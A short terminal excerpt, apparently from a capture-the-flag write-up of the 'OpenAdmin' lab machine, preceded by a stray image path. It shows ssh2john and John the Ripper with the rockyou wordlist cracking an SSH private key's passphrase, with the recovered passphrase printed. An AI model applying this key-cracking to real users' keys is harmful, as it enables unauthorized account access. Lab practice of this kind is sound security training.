 ➜ OpenAdmin python /usr/share/john/ssh2john.py rsa_id > joanna_rsa.hash
➜ OpenAdmin john --wordlist=/usr/share/wordlists/rockyou.txt joanna_rsa.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
bloodninjas      (rsa_id)
Warning: Only 2 candidates left, minimum 4 needed for performance.
1g 0:00:00:07 DONE (2020-05-03 06:37) 0.1410g/s 2022Kp/s 2022Kc/s 2022KC/sa6_123..*7¡Vamos!
Session completed